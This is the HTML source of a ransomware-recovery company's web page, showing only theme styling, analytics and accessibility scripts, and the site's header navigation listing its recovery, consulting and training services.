.ast-mm-widget-item{padding:0;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}#ast-fixed-header .main-header-bar .site-title a,#ast-fixed-header .main-header-bar .site-title a:focus,#ast-fixed-header .main-header-bar .site-title a:hover,#ast-fixed-header .main-header-bar .site-title a:visited,.main-header-bar.ast-sticky-active .site-title a,.main-header-bar.ast-sticky-active .site-title a:focus,.main-header-bar.ast-sticky-active .site-title a:hover,.main-header-bar.ast-sticky-active .site-title a:visited{color:#222;}#ast-fixed-header .main-header-bar .site-description,.main-header-bar.ast-sticky-active .site-description{color:#333333;}.ast-sticky-active .main-header-menu > .menu-item.current-menu-item > .menu-link,.ast-sticky-active .main-header-menu >.menu-item.current-menu-ancestor > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu > .menu-item.current-menu-item > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu >.menu-item.current-menu-ancestor > .menu-link{color:#0d70b7;}.ast-sticky-active .main-header-menu,.ast-sticky-active .main-header-menu > .menu-item > .menu-link,.ast-sticky-active .ast-masthead-custom-menu-items,.ast-sticky-active .ast-masthead-custom-menu-items a,.main-header-bar.ast-sticky-active,.main-header-bar.ast-sticky-active .main-header-menu > .menu-item > .menu-link,.main-header-bar.ast-sticky-active .ast-masthead-custom-menu-items,.main-header-bar.ast-sticky-active .ast-masthead-custom-menu-items a{color:#333333;}.ast-sticky-active .main-header-menu .menu-link:hover,.ast-sticky-active .main-header-menu .menu-item:hover > .menu-link,.ast-sticky-active .main-header-menu .menu-item.focus > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu .menu-item:hover > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu .menu-item.focus > .menu-link{color:#0d70b7;}.ast-sticky-active .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-sticky-active .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-sticky-active .main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-bar.ast-sticky-active .main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-bar.ast-sticky-active .main-header-menu .menu-item.focus > .ast-menu-toggle{color:#0d70b7;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:200px;}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:160px;}}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar .ast-site-identity{padding-top:0;padding-bottom:0;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}#ast-fixed-header .site-title a,#ast-fixed-header .site-title a:focus,#ast-fixed-header .site-title a:hover,#ast-fixed-header .site-title a:visited{color:#222;}#ast-fixed-header.site-header .site-description{color:#333333;}.ast-transparent-header #ast-fixed-header .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,#ast-fixed-header .main-header-bar,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field:focus{background:rgba(255,255,255,1);backdrop-filter:unset;-webkit-backdrop-filter:unset;}.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner{color:#b12217;}.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner a{color:#b12217;}.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner a:hover{color:#b12217;}.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-title,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h1,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h1,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h2,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h2,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h3,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h3,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h4,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h4,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h5,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h5,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] h6,.ast-header-sticked .header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h6{color:#b12217;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://helpransomware.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://helpransomware.com/wp-content/uploads/elementor/css/post-38.css?ver=1769028922' media='all' />
<link rel='stylesheet' id='elementor-post-7139-css' href='https://helpransomware.com/wp-content/uploads/elementor/css/post-7139.css?ver=1769028922' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://helpransomware.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742313115' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://helpransomware.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742313118' media='all' />
<script src="https://helpransomware.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.18" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://helpransomware.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://helpransomware.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://helpransomware.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://helpransomware.com/wp-json/wp/v2/posts/26467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://helpransomware.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://helpransomware.com/?p=26467' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KHL3JHS');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10780539471">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10780539471');
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://helpransomware.com/wp-content/uploads/2021/06/cropped-icona-browser-512-help-ransomware-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://helpransomware.com/wp-content/uploads/2021/06/cropped-icona-browser-512-help-ransomware-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://helpransomware.com/wp-content/uploads/2021/06/cropped-icona-browser-512-help-ransomware-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://helpransomware.com/wp-content/uploads/2021/06/cropped-icona-browser-512-help-ransomware-270x270.jpg" />
		<style id="wp-custom-css">
			.footer-widget-area .widget-title {
    font-weight: bold;
}
entry-content h2 {
    line-height: 2;
}
.wp-block-buttons .wp-block-button .wp-block-button__link {
    color: white!important;
}
.wp-block-button .wp-block-button__link {
    border-color: #009246!important;
}
.elementor-field-type-recaptcha_v3 .grecaptcha-badge {
    display: none !important;
}
.widget {
    margin: 0 0 0 0;
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-26467 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra ally-default ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.18 group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-sticky-main-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-primary-sticky-enabled elementor-page-7139 ast-normal-title-enabled elementor-default elementor-kit-38 astra-addon-4.12.1">
		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Skip to content
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		
<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://helpransomware.com/" class="custom-logo-link" rel="home"><img loading="lazy" width="200" height="78" src="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg" class="custom-logo" alt="logo helpransomware 2024" decoding="async" srcset="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg 200w, https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																		<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-12076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12076 astra-megamenu-li custom-width-mega" data-megamenu-trigger="hover"><a aria-expanded="false" href="https://helpransomware.com/services/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li id="menu-item-35234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35234"><a href="https://helpransomware.com/ransomware-recovery/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Recovery</span></a></li>	<li id="menu-item-36632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36632"><a href="https://helpransomware.com/ransomware-data-recovery/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Data Recovery</span></a></li>	<li id="menu-item-36631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36631"><a href="https://helpransomware.com/ransomware-consulting/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Consulting</span></a></li>	<li id="menu-item-36633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36633"><a href="https://helpransomware.com/incident-response-planning/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Incident Response Planning</span></a></li>	<li id="menu-item-36634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36634"><a href="https://helpransomware.com/cyber-training/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cyber Training</span></a></li>	<li id="menu-item-36630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36630"><a href="https://helpransomware.com/data-breach-protection/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Data Breach Protection</span></a></li></ul>
</li><li id="menu-item-12093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12093 astra-megamenu-li custom-width-mega" data-megamenu-trigger="hover"><a aria-expanded="false" href="https://helpransomware.com/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li id="menu-item-12095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12095"><a href="https://helpransomware.com/where-we-are/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Where We Are</span></a></li>	<li id="menu-item-12094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12094"><a href="https://helpransomware.com/customer-portfolio/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Portfolio</span></a></li>	<li id="menu-item-36516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36516"><a href="https://helpransomware.com/reviews/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Reviews</span></a></li>	<li id="menu-item-36517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36517"><a href="https://helpransomware.com/certifications/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Certifications</span></a></li>	<li id="menu-item-12096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12096"><a href="https://helpransomware.com/become-partner/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Partner</span></a></li></ul>
</li><li id="menu-item-36157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36157 astra-megamenu-li custom-width-mega" data-megamenu-trigger="hover"><a aria-expanded="false" href="https://helpransomware.com/insights/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Insights</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li id="menu-item-28663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28663"><a href="https://helpransomware.com/what-is-a-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">What Is a Ransomware</span></a></li>	<li id="menu-item-28787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28787"><a href="https://helpransomware.com/types-of-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Types Of Ransomware</span></a></li>	<li id="menu-item-12098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12098"><a href="https://helpransomware.com/blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blogs &amp; Solutions</span></a></li>	<li id="menu-item-23435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23435"><a href="https://helpransomware.com/case-study/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Case Study &amp; Analysis</span></a></li>	<li id="menu-item-12249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12249"><a href="https://helpransomware.com/podcast/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Podcast</span></a></li>	<li id="menu-item-12099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12099"><a href="https://helpransomware.com/faq/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">FAQ</span></a></li></ul>
</li><li id="menu-item-12100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12100"><a href="https://helpransomware.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li><li id="menu-item-36162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36162"><a href="tel:+13322497230" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="astra-mm-icon-label icon-item-36162"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z'></path></svg></span></span><span class="menu-text">CALL NOW</span></a></li><li id="menu-item-12107" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-12107"><a aria-expanded="false" href="#pll_switcher" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-12107-en" class="lang-item lang-item-60 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-en"><a href="https://helpransomware.com/decryption-key/" hreflang="en-GB" lang="en-GB" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li id="menu-item-12107-es" class="lang-item lang-item-63 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-es"><a href="https://helpransomware.com/es/" hreflang="es-ES" lang="es-ES" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="ES" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li id="menu-item-12107-it" class="lang-item lang-item-67 lang-item-it no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-it"><a href="https://helpransomware.com/it/" hreflang="it-IT" lang="it-IT" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="IT" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li id="menu-item-12107-zh" class="lang-item lang-item-1381 lang-item-zh no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-zh"><a href="https://helpransomware.com/zh/" hreflang="zh-CN" lang="zh-CN" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="中文 (中国)" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1" role="region"		>
						<div class="header-widget-area-inner site-info-inner"><section id="elementor-library-21" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="12119" class="elementor elementor-12119" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-634f8ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="634f8ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa5cb61" data-id="fa5cb61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baec2d7 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="baec2d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://helpransomware.com/contact-us/" target="_blank" title="contact-us">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Help</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section><section id="elementor-library-13" class="widget widget_elementor-library"></section></div>		</aside>
										</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-3"					>
					<div class="header-widget-area-inner site-info-inner"><section id="block-13" class="widget widget_block widget_text">
<p>Call <a href="tel:+13322497230"><strong>+1 332 249 7230</strong></a></p>
</section><section id="block-12" class="widget widget_block widget_text">
<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-ast-global-color-4-color">24/7 Worldwide Support</mark></strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-ast-global-color-4-color"><strong> </strong></mark></p>
</section></div>				</aside>
											</div>
																	</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-4"					>
					<div class="header-widget-area-inner site-info-inner"><section id="elementor-library-51" class="widget widget_elementor-library"></section></div>				</aside>
											</div>
																	</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://helpransomware.com/" class="custom-logo-link" rel="home"><img loading="lazy" width="200" height="78" src="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg" class="custom-logo" alt="logo helpransomware 2024" decoding="async" srcset="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg 200w, https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
